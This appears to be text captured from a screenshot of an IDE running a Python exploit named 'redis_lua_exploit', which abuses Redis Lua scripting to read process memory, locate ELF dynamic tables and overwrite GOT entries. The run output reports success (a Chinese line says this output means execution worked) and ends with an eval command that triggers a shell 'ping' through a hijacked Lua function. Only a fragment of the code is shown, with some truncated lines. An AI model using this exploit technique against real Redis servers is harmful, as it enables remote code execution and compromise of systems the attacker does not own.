 redis_lua_exploit
redis_lua.py
Project
redis_lua.py
lua_scripts.py
redis_lua_exploit E:\Hack\
lua_scripts.py
README.md
redis-cli.exe
redis_lua.py
External Libraries
Scratches and Consoles
143 tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = '', port = 6379)
148
149 DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
150 if DYNAMIC == 0:
151 print 'Cant find address of _DYNAMIC!'
152 return
153 print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, D
154 (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
155 if reltab == 0 or strtab == 0 or symtab == 0:
main()
Run: redis_lua
Read item: 0x6bd7c8 -> 0x7f5611584540
Read item: 0x6bd7d0 -> 0x41452e
Read item: 0x6bd7d8 -> 0x41453e
Read item: 0x6bd7e0 -> 0x41454e
Read item: 0x6bd7e8 -> 0x41455e
Read item: 0x6bd7f0 -> 0x7f56114d6fb0
Read item: 0x6bd7f8 -> 0x7f561153ba50
Read item: 0x6bd800 -> 0x7f5611505c30
Read item: 0x6bd808 -> 0x41459e
Write got memory
出现这个就说明执行ok了
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps', 8)" 0